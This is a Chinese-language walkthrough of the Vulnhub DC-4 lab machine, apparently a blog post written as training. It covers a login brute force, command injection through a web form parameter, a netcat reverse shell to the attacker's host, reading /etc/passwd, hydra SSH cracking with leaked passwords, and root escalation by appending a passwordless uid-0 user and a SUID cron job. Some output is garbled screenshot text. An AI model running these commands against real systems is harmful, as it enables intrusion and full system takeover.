Vulnhub DC-4
靶场链接
https://www.vulnhub.com/entry/dc-4,313/
一、信息收集
1、使用arp-sacn探测同一区域中的存活主机
arp-scan -l
可以锁定192.168.226.131为靶场ip。
2、使用nmap进行端口扫描
nmap -sS -v 192.168.226.131![e
- ( /home/kinyoobi)
nmap -ss -v
192. 168.226. 131
starting Nmap 7.92 ( https://nmap.org ) at 2022-01-13 15:34 CST
Initiating ARP Ping Scan at 15:34
scanning 192.168.226.131 [1 port]
Completed ARP Ping Scan at 15:34, €.01s elapsed (1 total hosts)
Initiating Parallel DNS resolution Of 1 host. at 15:34
Completed Parallel DNS resolution Of 1 host. at 15:34, O. elapsed
Initiating SYN Stealth Scan at 15:34
scanning 192.168.226.131 [1000 ports]
Discovered open port 22/tcp on 192.168.226.131
Discovered open port 80/tcp on 192.168.226.131
Completed SYN Stealth Scan at 15:34, €.05s elapsed total ports)
Nmap scan report for 192.168.226.131
Host is up (O. latency) .
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: (VMware)
Read data files from: /usr/bin/. ./share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
Raw packets sent: 1001 (44.028KB) I Rcvd: 1001 (40.036KB)](https://img2022.cnblogs.com/blog/2538122/202201/2538122-20220119004501655-215274118.png)
发现22、80端口开放


3、进入80端口查看,是一个登录界面。随机输入用户名密码。
4、登录时使用bp抓包,并对密码进行爆破。

5、通过爆破可知密码为happy,直接进行一个账号的登录。
二、反弹shell

1、点击command,发现可以执行列出的三个命令。
2、利用bp抓包。
观察可得知“ls+-l”为“ls -l”,即空格用“+”代替。

3、修改radio参数为whoami
返回“www-data”,权限不高。

4、修改radio参数为cat+/etc/passwd+|+grep+/bin/bash
通过查找/etc/passwd文件,发现存在4个有权限的用户:root charles jim sam
5、在kali开启7777端口监听
nc -lvp 77776、radio修改成以下命令,让其反弹shell
nc+192.168.226.128+7777+-e/bin/bash
7、kali终端连接成功,利用python进入交互模式
python -c 'import pty;pty.spawn("/bin/sh")'![e
/ home/kinyoobi)
7777
listening on [any] 7777
192. 168.226 . 131: inverse host lookup failed: Unknown host
connect to [192.168.226.128] from (UNKNOWN) [192.168.226.131] 46260
python -c 'import pty;pty.
command. php css images index. php login. php
1
logout. php](https://img2022.cnblogs.com/blog/2538122/202201/2538122-20220119004444814-1729240849.png)
三、ssh登陆爆破
1、进入/home,发现三个目录charles、jim、sam,只有jim下有东西,分别是backups、mbox、test.sh。

2、进入backups看到有old-passwords.bak,猜测里面有密码,使用cat查看。

3、将里面内容复制出来制作一个密码本,然后利用hydra对jim进行密码爆破。
hydra -l jim -P passwd.txt ssh://192.168.226.131![/home/kinyoobiJ
hydra -1
jim
passwd . txt ssh://192.168. 226.131
255
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak
Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anymay) .
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-14 15:57:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries ,
—16 tries per task
[DATA] attacking
[STATUS] 178.00 tries/min, 178 tries in 76 to do in €0:€1h, 16 active
[22] host: 192.168.226.131
login: jim password: jibri104
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-14 15:58:46](https://img2022.cnblogs.com/blog/2538122/202201/2538122-20220119004458564-1955388789.png)
4、利用jim/jibril04进行ssh远程连接
ssh jim@192.168.226.131![e
- ( /home/kinyoobi)
ssh jim@192.168.226.131
The authenticity of host '192.168.226.131 (192.168. 226.131)' can't be established.
ED25519 key fingerprint is SHA256:OCH/AisnfssmNWRAHfnnLhX95MTRYSZFxqZT03SUJkk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/ [fingerprint])? yes
Warning: Permanently added ' 192.168.226.131' (ED25519) to the list Of known hosts.
jim@192.168.226.131's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9LJ5 (2017-09-19) 1686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyrlght.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: sun Apr 7 2019 from 192.168.0.100](https://img2022.cnblogs.com/blog/2538122/202201/2538122-20220119004458216-1394811263.png)

5、查看mbox文件,发现是一封邮件,且是root用户发过来的测试邮件。
6、进入/var/mail,查看jim文件,找到了charles发来的密码。

7、尝试ssh登录charles
ssh charles@127.0.0.1 //password:^xHhA&hvim0y
四、teehee提权和crontab提权

方法一:teehee提权
1、使用 sudo -l 查看Charles的root权限指令,发现只有teehee
2、查看teehee用法
![chartes@dc 4
_ : _$ tee he e
- -help
Usage: teehee
[OPTION] [FILE]
Copy standard
input to each FILE, and also to standard output.
- -append
append to the given FILEs, do not overwrite
-p
-ignore-interrupts
ignore interrupt signals
diagnose errors writing to non pipes
- -output -error [ 410DEl
set behavior on write error. See MODE below
- -help
display this help and exit
- -version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn'
diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
' exit'
exit on error writing to any output
' exit-nopipe•
exit on error writing to any output not a pipe
The default MODE for the -p option is •warn-nopipe• .
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
GNU coreutils online help: <http://wm.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locall via: info '(coreutils) tee invocation'](https://img2022.cnblogs.com/blog/2538122/202201/2538122-20220119004458314-296264919.png)
参数 -a 可以将文本添加到指定文件并且不覆盖文件中的内容。
3、使用teehee命令将一个无密码用户kin写入到/etc/passwd文件,并加入到root组中。
echo "kin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
#[用户名]:[密码]:[uid]:[gid]:[身份描述]:[主目录]:[登录的 shell]![]()
方法二:crontab提权
1、简介
Linux crontab是用来定期执行程序的命令。当安装完成操作系统之后,默认便会启动此任务调度命令。
时间格式如下:
f1 f2 f3 f4 f5 program
其中 f1 是表示分钟,f2 表示小时,f3 表示一个月份中的第几日,f4 表示月份,f5 表示一个星期中的第几天。program 表示要执行的程序。
当 f1 为 * 时表示每分钟都要执行 program,f2 为 * 时表示每小时都要执行程序,其馀类推;
当 f1 为 a-b 时表示从第 a 分钟到第 b 分钟这段时间内要执行,f2 为 a-b 时表示从第 a 到第 b 小时都要执行,其馀类推;
当 f1 为 */n 时表示每 n 分钟个时间间隔执行一次,f2 为 */n 表示每 n 小时个时间间隔执行一次,其馀类推;
当 f1 为 a, b, c,... 时表示第 a, b, c,... 分钟要执行,f2 为 a, b, c,... 时表示第 a, b, c...个小时要执行,其馀类推

*    *    *    *    *
-    -    -    -    -
|    |    |    |    |
|    |    |    |    +----- 星期中星期几 (0 - 7) (星期天 为0)
|    |    |    +---------- 月份 (1 - 12)
|    |    +--------------- 一个月中的第几天 (1 - 31)
|    +-------------------- 小时 (0 - 23)
+------------------------- 分钟 (0 - 59)
2、基本过程
向定时任务执行脚本/etc/crontab文件中写入一个新的定时任务,然后通过teehee的sudo提升权限,再以root身份写入crontab计划任务通过执行获取root权限。
echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab
# 时间部分全部填写为*,默认这个定时任务每分钟执行一次。
# 通过执行脚本将 /bin/sh 的权限修改为4777,这样就可以在非root用户下执行它,并且执行期间拥有root权限。

ls -la /bin/sh
/bin/sh

五、GET FLAG

 浙公网安备 33010602011771号